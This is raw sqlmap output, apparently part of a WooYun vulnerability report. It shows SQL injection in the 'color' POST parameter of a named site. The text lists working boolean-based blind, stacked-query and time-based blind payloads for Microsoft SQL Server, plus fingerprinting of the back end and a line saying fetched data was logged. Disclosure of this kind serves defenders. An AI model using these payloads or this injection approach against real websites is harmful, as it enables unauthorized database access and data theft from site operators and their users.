 ---
Place: POST
Parameter: color
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: color=-8724' OR (1594=1594)-- &gg1=&gg2=dnzVXLJA&id=1577
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: color='; WAITFOR DELAY '0:0:5'--&gg1=&gg2=dnzVXLJA&id=1577
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: color=' WAITFOR DELAY '0:0:5'--&gg1=&gg2=dnzVXLJA&id=1577
---
[16:59:39] [INFO] testing Microsoft SQL Server
[16:59:39] [INFO] confirming Microsoft SQL Server
[16:59:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[16:59:40] [INFO] fetched data logged to text files under 'C:\Users\ .sqlm
ap\output\www.qingcheng.com'
www.wooyun.org